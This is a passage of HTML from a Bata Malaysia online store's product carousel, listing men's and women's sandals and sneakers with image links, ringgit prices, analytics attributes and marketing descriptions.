        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_7616627">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_7616627"
        data-analytics-product-id="521D_2022_7616627"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html"
        aria-labelledby="brand-521D_2022_7616627 product-521D_2022_7616627-name product-521D_2022_7616627-price">
        <div class="cc-tile-product-name" id="product-521D_2022_7616627-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_7616627-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.00">
            
                <div class="format-price-layout">
                    
                    RM 39.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_7616627"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2022_7616627"
    data-dimension1="521D_107616271519W"
    data-dimension2="7616627"
    data-dimension3="521D_2022_7616627"
    data-price="39.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_107616271519W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6016072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="49.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, 